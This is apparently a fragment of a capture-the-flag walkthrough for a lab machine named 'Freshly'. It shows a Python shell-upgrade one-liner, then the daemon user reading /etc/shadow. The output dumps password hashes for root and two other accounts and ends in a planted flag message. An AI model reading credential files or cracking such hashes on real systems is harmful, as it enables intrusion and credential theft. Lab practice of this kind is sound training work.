 $ python -c "import pty;pty.spawn('/bin/bash')"
daemon@Freshly:/$ cat /etc/shadow
cat /etc/shadow
root:$6$If.Y9A3d$L1/qOTmhdbImaWb40Wit6A/wP5tY5Ia0LB9HvZvl1xAGFKGP5hm9aqwvFtDIRKJaWkN8cuqF6wMvjl1gxtoR7/:16483:0:99999:7:::
daemon:*:16483:0:99999:7:::
bin:*:16483:0:99999:7:::
sys:*:16483:0:99999:7:::
sync:*:16483:0:99999:7:::
games:*:16483:0:99999:7:::
man:*:16483:0:99999:7:::
lp:*:16483:0:99999:7:::
mail:*:16483:0:99999:7:::
news:*:16483:0:99999:7:::
uucp:*:16483:0:99999:7:::
proxy:*:16483:0:99999:7:::
www-data:*:16483:0:99999:7:::
backup:*:16483:0:99999:7:::
list:*:16483:0:99999:7:::
irc:*:16483:0:99999:7:::
gnats:*:16483:0:99999:7:::
nobody:*:16483:0:99999:7:::
libuuid:!:16483:0:99999:7:::
syslog:*:16483:0:99999:7:::
messagebus:*:16483:0:99999:7:::
user:$6$MuqQZq4i$t/lNztnPTqUCvKeO/vvHd9nVe3yRoES5fEguxxHnOf3jR/zUl0SFs825OM4MuCWlV7H/k2QCKiZ3zso.31Kk31:16483:0:99999:7:::
mysql:!:16483:0:99999:7:::
candycane:$6$gfTgfe6A$pAMHjwh3aQV1lFXtuNDZVYyEqxLWd957MSFvPiPaP5ioh7tPOwK2TxsexorYiB0zTiQWaaBxwOCTRCIVykhRa/:16483:0:99999:7:::
# YOU STOLE MY PASSWORD FILE!
# SECRET = "NOBODY EVER GOES IN, AND NOBODY EVER COMES OUT!"